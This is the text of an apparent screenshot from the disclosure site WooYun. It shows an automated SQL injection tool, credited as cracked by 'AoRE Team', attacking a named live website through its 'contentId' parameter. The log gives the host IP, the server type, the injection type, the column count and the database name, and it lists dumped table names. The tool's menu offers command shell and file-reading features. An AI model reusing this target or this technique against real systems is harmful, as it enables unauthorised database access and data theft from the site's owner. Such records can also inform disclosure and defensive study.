 Target: http://www.strc.org.cn/commix/product/article_info.jsp?contentId=405
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
EFMSS
POOL_INFO
PRODUCT_CHANGE
ITEM_CHANGE
TSYSTEMINFO
PRODUCT_VALUE
INTEREST_RATEINFO
ITEM_FUNCHISTORY
PRODUCT_BENEFIT
T_REPORT_FIELD
ITEM_FUNCTION
TSYSCONTROL
ITEM_FLOWPROCESS
TDEPARTMENT
ITEM_APPROVE
ITEM_PLANHISTORY
ITEM_PLAN
ITEM_PROJECT
FORMPRINT_DETAIL
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Cracked by Service Manual { AoRE Team }
Analyzing http://www.strc.org.cn/commix/product/article_info.jsp?contentId=405 with 1 input parameter(s)
Test parameter: contentId
Host IP: 218.80.204.21
Web Server: Apache-Coyote/1.1
Keyword Found: ???????????
Injection type is String (')
Keyword corrected: ????????????
Can't find db server type! But maybe there be some chances! [-o<
Trying another method using keyword for finding columns count
Selected Column Count is 28
Retying to find string column
Retying to find string column
Valid String Column is 1
DB Server: MsSQL no error
DB Name: EFMSS
Bypassing illegal union failed! Turning off this feature
www.wooyun.org